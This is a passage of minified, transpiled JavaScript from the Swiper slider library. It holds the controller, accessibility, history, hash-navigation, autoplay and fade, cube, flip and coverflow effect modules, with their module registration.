= this,\n          r = a.controller.control;function n(e) {\n        var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n      }if (Array.isArray(r)) for (var o = 0; o < r.length; o += 1) {\n        r[o] !== t && r[o] instanceof I && n(r[o]);\n      } else r instanceof I && t !== r && n(r);\n    }, setTransition: function setTransition(e, t) {\n      var i,\n          s = this,\n          a = s.controller.control;function r(t) {\n        t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {\n          a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n        }));\n      }if (Array.isArray(a)) for (i = 0; i < a.length; i += 1) {\n        a[i] !== t && a[i] instanceof I && r(a[i]);\n      } else a instanceof I && t !== a && r(a);\n    } },\n      Z = { makeElFocusable: function makeElFocusable(e) {\n      return e.attr("tabIndex", "0"), e;\n    }, addElRole: function addElRole(e, t) {\n      return e.attr("role", t), e;\n    }, addElLabel: function addElLabel(e, t) {\n      return e.attr("aria-label", t), e;\n    }, disableEl: function disableEl(e) {\n      return e.attr("aria-disabled", !0), e;\n    }, enableEl: function enableEl(e) {\n      return e.attr("aria-disabled", !1), e;\n    }, onEnterKey: function onEnterKey(e) {\n      var t = this.params.a11y;if (13 === e.keyCode) {\n        var i = s(e.target);this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n      }\n    }, notify: function notify(e) {\n      var t = this.a11y.liveRegion;0 !== t.length && (t.html(""), t.html(e));\n    }, updateNavigation: function updateNavigation() {\n      if (!this.params.loop) {\n        var e = this.navigation,\n            t = e.$nextEl,\n            i = e.$prevEl;i && i.length > 0 && (this.isBeginning ? this.a11y.disableEl(i) : this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd ? this.a11y.disableEl(t) : this.a11y.enableEl(t));\n      }\n    }, updatePagination: function updatePagination() {\n      var e = this,\n          t = e.params.a11y;e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function (i, a) {\n        var r = s(a);e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1));\n      });\n    }, init: function init() {\n      this.$el.append(this.a11y.liveRegion);var e,\n          t,\n          i = this.params.a11y;this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    }, destroy: function destroy() {\n      var e, t;this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    } },\n      Q = { init: function init() {\n      if (this.params.history) {\n        if (!t.history || !t.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);var e = this.history;e.initialized = !0, e.paths = Q.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState));\n      }\n    }, destroy: function destroy() {\n      this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState);\n    }, setHistoryPopState: function setHistoryPopState() {\n      this.history.paths = Q.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n    }, getPathValues: function getPathValues() {\n      var e = t.location.pathname.slice(1).split("/").filter(function (e) {\n        return "" !== e;\n      }),\n          i = e.length;return { key: e[i - 2], value: e[i - 1] };\n    }, setHistory: function setHistory(e, i) {\n      if (this.history.initialized && this.params.history.enabled) {\n        var s = this.slides.eq(i),\n            a = Q.slugify(s.attr("data-history"));t.location.pathname.includes(e) || (a = e + "/" + a);var r = t.history.state;r && r.value === a || (this.params.history.replaceState ? t.history.replaceState({ value: a }, null, a) : t.history.pushState({ value: a }, null, a));\n      }\n    }, slugify: function slugify(e) {\n      return e.toString().toLowerCase().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n    }, scrollToSlide: function scrollToSlide(e, t, i) {\n      if (t) for (var s = 0, a = this.slides.length; s < a; s += 1) {\n        var r = this.slides.eq(s);if (Q.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n          var n = r.index();this.slideTo(n, e, i);\n        }\n      } else this.slideTo(0, e, i);\n    } },\n      J = { onHashCange: function onHashCange() {\n      var t = e.location.hash.replace("#", "");t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index());\n    }, setHash: function setHash() {\n      if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState) t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || "");else {\n        var i = this.slides.eq(this.activeIndex),\n            s = i.attr("data-hash") || i.attr("data-history");e.location.hash = s || "";\n      }\n    }, init: function init() {\n      if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n        this.hashNavigation.initialized = !0;var i = e.location.hash.replace("#", "");if (i) for (var a = 0, r = this.slides.length; a < r; a += 1) {\n          var n = this.slides.eq(a);if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n            var o = n.index();this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n          }\n        }this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange);\n      }\n    }, destroy: function destroy() {\n      this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange);\n    } },\n      ee = { run: function run() {\n      var e = this,\n          t = e.slides.eq(e.activeIndex),\n          i = e.params.autoplay.delay;t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function () {\n        e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"));\n      }, i);\n    }, start: function start() {\n      return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n    }, stop: function stop() {\n      return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n    }, pause: function pause(e) {\n      var t = this;t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 !== e && t.params.autoplay.waitForTransition ? t.$wrapperEl.transitionEnd(function () {\n        t && !t.destroyed && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop());\n      }) : (t.autoplay.paused = !1, t.autoplay.run())));\n    } },\n      te = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = this.slides.eq(t),\n            s = -i[0].swiperSlideOffset;this.params.virtualTranslate || (s -= this.translate);var a = 0;this.isHorizontal() || (a = s, s = 0);var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);i.css({ opacity: r }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.$wrapperEl;if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n        var a = !1;i.transitionEnd(function () {\n          if (!a && t && !t.destroyed) {\n            a = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              s.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ie = { setTranslate: function setTranslate() {\n      var e,\n          t = this.$el,\n          i = this.$wrapperEl,\n          a = this.slides,\n          r = this.width,\n          n = this.height,\n          o = this.rtl,\n          l = this.size,\n          d = this.params.cubeEffect,\n          h = this.isHorizontal(),\n          p = this.virtual && this.params.virtual.enabled,\n          c = 0;d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({ height: r + "px" })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));for (var u = 0; u < a.length; u += 1) {\n        var v = a.eq(u),\n            f = u;p && (f = parseInt(v.attr("data-swiper-slide-index"), 10));var m = 90 * f,\n            g = Math.floor(m / 360);o && (m = -m, g = Math.floor(-m / 360));var b = Math.max(Math.min(v[0].progress, 1), -1),\n            w = 0,\n            y = 0,\n            x = 0;f % 4 == 0 ? (w = 4 * -g * l, x = 0) : (f - 1) % 4 == 0 ? (w = 0, x = 4 * -g * l) : (f - 2) % 4 == 0 ? (w = l + 4 * g * l, x = l) : (f - 3) % 4 == 0 && (w = -l, x = 3 * l + 4 * l * g), o && (w = -w), h || (y = w, w = 0);var E = "rotateX(" + (h ? 0 : -m) + "deg) rotateY(" + (h ? m : 0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)";if (b <= 1 && b > -1 && (c = 90 * f + 90 * b, o && (c = 90 * -f - 90 * b)), v.transform(E), d.slideShadows) {\n          var T = h ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),\n              S = h ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");0 === T.length && (T = s(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), v.append(T)), 0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), v.append(S)), T.length && (T[0].style.opacity = Math.max(-b, 0)), S.length && (S[0].style.opacity = Math.max(b, 0));\n        }\n      }if (i.css({ "-webkit-transform-origin": "50% 50% -" + l / 2 + "px", "-moz-transform-origin": "50% 50% -" + l / 2 + "px", "-ms-transform-origin": "50% 50% -" + l / 2 + "px", "transform-origin": "50% 50% -" + l / 2 + "px" }), d.shadow) if (h) e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");else {\n        var C = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90),\n            M = 1.5 - (Math.sin(2 * C * Math.PI / 360) / 2 + Math.cos(2 * C * Math.PI / 360) / 2),\n            z = d.shadowScale,\n            k = d.shadowScale / M,\n            $ = d.shadowOffset;e.transform("scale3d(" + z + ", 1, " + k + ") translate3d(0px, " + (n / 2 + $) + "px, " + -n / 2 / k + "px) rotateX(-90deg)");\n      }var L = P.isSafari || P.isUiWebView ? -l / 2 : 0;i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : c) + "deg) rotateY(" + (this.isHorizontal() ? -c : 0) + "deg)");\n    }, setTransition: function setTransition(e) {\n      var t = this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n    } },\n      se = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = e.eq(t),\n            a = i[0].progress;this.params.flipEffect.limitRotation && (a = Math.max(Math.min(i[0].progress, 1), -1));var r = -180 * a,\n            n = 0,\n            o = -i[0].swiperSlideOffset,\n            l = 0;if (this.isHorizontal() ? this.rtl && (r = -r) : (l = o, o = 0, n = -r, r = 0), i[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n          var d = this.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),\n              h = this.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");0 === d.length && (d = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), i.append(d)), 0 === h.length && (h = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), i.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n        }i.transform("translate3d(" + o + "px, " + l + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.activeIndex,\n          a = t.$wrapperEl;if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n        var r = !1;i.eq(s).transitionEnd(function () {\n          if (!r && t && !t.destroyed) {\n            r = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              a.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ae = { setTranslate: function setTranslate() {\n      for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o ? e / 2 - l : t / 2 - l, p = o ? n.rotate : -n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1) {\n        var f = i.eq(u),\n            m = r[u],\n            g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier,\n            b = o ? p * g : 0,\n            w = o ? 0 : p * g,\n            y = -c * Math.abs(g),\n            x = o ? 0 : n.stretch * g,\n            E = o ? n.stretch * g : 0;Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0);var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)";if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows) {\n          var S = o ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"),\n              C = o ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (o ? "left" : "top") + \'"></div>\'), f.append(S)), 0 === C.length && (C = s(\'<div class="swiper-slide-shadow-\' + (o ? "right" : "bottom") + \'"></div>\'), f.append(C)), S.length && (S[0].style.opacity = g > 0 ? g : 0), C.length && (C[0].style.opacity = -g > 0 ? -g : 0);\n        }\n      }(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%");\n    }, setTransition: function setTransition(e) {\n      this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n    } },\n      re = [D, O, A, H, X, B, V, { name: "mousewheel", params: { mousewheel: { enabled: !1, releaseOnEdges: !1, invert: !1, forceToAxis: !1, sensitivity: 1, eventsTarged: "container" } }, create: function create() {\n      d.extend(this, { mousewheel: { enabled: !1, enable: R.enable.bind(this), disable: R.disable.bind(this), handle: R.handle.bind(this), lastScrollTime: d.now() } });\n    }, on: { init: function init() {\n        this.params.mousewheel.enabled && this.mousewheel.enable();\n      }, destroy: function destroy() {\n        this.mousewheel.enabled && this.mousewheel.disable();\n      } } }, { name: "navigation", params: { navigation: { nextEl: null, prevEl: null, hideOnClick: !1, disabledClass: "swiper-button-disabled", hiddenClass: "swiper-button-hidden", lockClass: "swiper-button-lock" } }, create: function create() {\n      d.extend(this, { navigation: { init: F.init.bind(this), update: F.update.bind(this), destroy: F.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.navigation.init(), this.navigation.update();\n      }, toEdge: function toEdge() {\n        this.navigation.update();\n      }, fromEdge: function fromEdge() {\n        this.navigation.update();\n      }, destroy: function destroy() {\n        this.navigation.destroy();\n      }, click: function click(e) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            a = t.$prevEl;!this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass));\n      } } }, { name: "pagination", params: { pagination: { el: null, bulletElement: "span", clickable: !1, hideOnClick: !1, renderBullet: null, renderProgressbar: null, renderFraction: null, renderCustom: null, type: "bullets", dynamicBullets: !1, dynamicMainBullets: 1, bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", modifierClass: "swiper-pagination-", currentClass: "swiper-pagination-current", totalClass: "swiper-pagination-total", hiddenClass: "swiper-pagination-hidden", progressbarFillClass: "swiper-pagination-progressbar-fill", clickableClass: "swiper-pagination-clickable", lockClass: "swiper-pagination-lock" } }, create: function create() {\n      d.extend(this, { pagination: { init: W.init.bind(this), render: W.render.bind(this), update: W.update.bind(this), destroy: W.destroy.bind(this), dynamicBulletIndex: 0 } });\n    }, on: { init: function init() {\n        this.pagination.init(), this.pagination.render(), this.pagination.update();\n      }, activeIndexChange: function activeIndexChange() {\n        this.params.loop ? this.pagination.update() : void 0 === this.snapIndex && this.pagination.update();\n      }, snapIndexChange: function snapIndexChange() {\n        this.params.loop || this.pagination.update();\n      }, slidesLengthChange: function slidesLengthChange() {\n        this.params.loop && (this.pagination.render(), this.pagination.update());\n      }, snapGridLengthChange: function snapGridLengthChange() {\n        this.params.loop || (this.pagination.render(), this.pagination.update());\n      }, destroy: function destroy() {\n        this.pagination.destroy();\n      }, click: function click(e) {\n        this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass);\n      } } }, { name: "scrollbar", params: { scrollbar: { el: null, dragSize: "auto", hide: !1, draggable: !1, snapOnRelease: !0, lockClass: "swiper-scrollbar-lock", dragClass: "swiper-scrollbar-drag" } }, create: function create() {\n      d.extend(this, { scrollbar: { init: q.init.bind(this), destroy: q.destroy.bind(this), updateSize: q.updateSize.bind(this), setTranslate: q.setTranslate.bind(this), setTransition: q.setTransition.bind(this), enableDraggable: q.enableDraggable.bind(this), disableDraggable: q.disableDraggable.bind(this), setDragPosition: q.setDragPosition.bind(this), onDragStart: q.onDragStart.bind(this), onDragMove: q.onDragMove.bind(this), onDragEnd: q.onDragEnd.bind(this), isTouched: !1, timeout: null, dragTimeout: null } });\n    }, on: { init: function init() {\n        this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate();\n      }, update: function update() {\n        this.scrollbar.updateSize();\n      }, resize: function resize() {\n        this.scrollbar.updateSize();\n      }, observerUpdate: function observerUpdate() {\n        this.scrollbar.updateSize();\n      }, setTranslate: function setTranslate() {\n        this.scrollbar.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.scrollbar.setTransition(e);\n      }, destroy: function destroy() {\n        this.scrollbar.destroy();\n      } } }, { name: "parallax", params: { parallax: { enabled: !1 } }, create: function create() {\n      d.extend(this, { parallax: { setTransform: j.setTransform.bind(this), setTranslate: j.setTranslate.bind(this), setTransition: j.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.parallax.enabled && (this.params.watchSlidesProgress = !0);\n      }, init: function init() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTranslate: function setTranslate() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.params.parallax && this.parallax.setTransition(e);\n      } } }, { name: "zoom", params: { zoom: { enabled: !1, maxRatio: 3, minRatio: 1, toggle: !0, containerClass: "swiper-zoom-container", zoomedSlideClass: "swiper-slide-zoomed" } }, create: function create() {\n      var e = this,\n          t = { enabled: !1, scale: 1, currentScale: 1, isScaling: !1, gesture: { $slideEl: void 0, slideWidth: void 0, slideHeight: void 0, $imageEl: void 0, $imageWrapEl: void 0, maxRatio: 3 }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 } };"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {\n        t[i] = K[i].bind(e);\n      }), d.extend(e, { zoom: t });\n    }, on: { init: function init() {\n        this.params.zoom.enabled && this.zoom.enable();\n      }, destroy: function destroy() {\n        this.zoom.disable();\n      }, touchStart: function touchStart(e) {\n        this.zoom.enabled && this.zoom.onTouchStart(e);\n      }, touchEnd: function touchEnd(e) {\n        this.zoom.enabled && this.zoom.onTouchEnd(e);\n      }, doubleTap: function doubleTap(e) {\n        this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e);\n      }, transitionEnd: function transitionEnd() {\n        this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd();\n      } } }, { name: "lazy", params: { lazy: { enabled: !1, loadPrevNext: !1, loadPrevNextAmount: 1, loadOnTransitionStart: !1, elementClass: "swiper-lazy", loadingClass: "swiper-lazy-loading", loadedClass: "swiper-lazy-loaded", preloaderClass: "swiper-lazy-preloader" } }, create: function create() {\n      d.extend(this, { lazy: { initialImageLoaded: !1, load: U.load.bind(this), loadInSlide: U.loadInSlide.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1);\n      }, init: function init() {\n        this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load();\n      }, scroll: function scroll() {\n        this.params.freeMode && !this.params.freeModeSticky && this.lazy.load();\n      }, resize: function resize() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, scrollbarDragMove: function scrollbarDragMove() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, transitionStart: function transitionStart() {\n        this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load();\n      }, transitionEnd: function transitionEnd() {\n        this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load();\n      } } }, { name: "controller", params: { controller: { control: void 0, inverse: !1, by: "slide" } }, create: function create() {\n      d.extend(this, { controller: { control: this.params.controller.control, getInterpolateFunction: _.getInterpolateFunction.bind(this), setTranslate: _.setTranslate.bind(this), setTransition: _.setTransition.bind(this) } });\n    }, on: { update: function update() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, resize: function resize() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, observerUpdate: function observerUpdate() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, setTranslate: function setTranslate(e, t) {\n        this.controller.control && this.controller.setTranslate(e, t);\n      }, setTransition: function setTransition(e, t) {\n        this.controller.control && this.controller.setTransition(e, t);\n      } } }, { name: "a11y", params: { a11y: { enabled: !1, notificationClass: "swiper-notification", prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}" } }, create: function create() {\n      var e = this;d.extend(e, { a11y: { liveRegion: s(\'<span class="\' + e.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\') } }), Object.keys(Z).forEach(function (t) {\n        e.a11y[t] = Z[t].bind(e);\n      });\n    }, on: { init: function init() {\n        this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation());\n      }, toEdge: function toEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, fromEdge: function fromEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, paginationUpdate: function paginationUpdate() {\n        this.params.a11y.enabled && this.a11y.updatePagination();\n      }, destroy: function destroy() {\n        this.params.a11y.enabled && this.a11y.destroy();\n      } } }, { name: "history", params: { history: { enabled: !1, replaceState: !1, key: "slides" } }, create: function create() {\n      d.extend(this, { history: { init: Q.init.bind(this), setHistory: Q.setHistory.bind(this), setHistoryPopState: Q.setHistoryPopState.bind(this), scrollToSlide: Q.scrollToSlide.bind(this), destroy: Q.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.params.history.enabled && this.history.init();\n      }, destroy: function destroy() {\n        this.params.history.enabled && this.history.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex);\n      } } }, { name: "hash-navigation", params: { hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } }, create: function create() {\n      d.extend(this, { hashNavigation: { initialized: !1, init: J.init.bind(this), destroy: J.destroy.bind(this), setHash: J.setHash.bind(this), onHashCange: J.onHashCange.bind(this) } });\n    }, on: { init: function init() {\n        this.params.hashNavigation.enabled && this.hashNavigation.init();\n      }, destroy: function destroy() {\n        this.params.hashNavigation.enabled && this.hashNavigation.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.hashNavigation.initialized && this.hashNavigation.setHash();\n      } } }, { name: "autoplay", params: { autoplay: { enabled: !1, delay: 3e3, waitForTransition: !0, disableOnInteraction: !0, stopOnLastSlide: !1, reverseDirection: !1 } }, create: function create() {\n      d.extend(this, { autoplay: { running: !1, paused: !1, run: ee.run.bind(this), start: ee.start.bind(this), stop: ee.stop.bind(this), pause: ee.pause.bind(this) } });\n    }, on: { init: function init() {\n        this.params.autoplay.enabled && this.autoplay.start();\n      }, beforeTransitionStart: function beforeTransitionStart(e, t) {\n        this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction ? this.autoplay.pause(e) : this.autoplay.stop());\n      }, sliderFirstMove: function sliderFirstMove() {\n        this.autoplay.running && (this.params.autoplay.disableOnInteraction ? this.autoplay.stop() : this.autoplay.pause());\n      }, destroy: function destroy() {\n        this.autoplay.running && this.autoplay.stop();\n      } } }, { name: "effect-fade", params: { fadeEffect: { crossFade: !1 } }, create: function create() {\n      d.extend(this, { fadeEffect: { setTranslate: te.setTranslate.bind(this), setTransition: te.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("fade" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "fade");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "fade" === this.params.effect && this.fadeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "fade" === this.params.effect && this.fadeEffect.setTransition(e);\n      } } }, { name: "effect-cube", params: { cubeEffect: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 } }, create: function create() {\n      d.extend(this, { cubeEffect: { setTranslate: ie.setTranslate.bind(this), setTransition: ie.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("cube" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, resistanceRatio: 0, spaceBetween: 0, 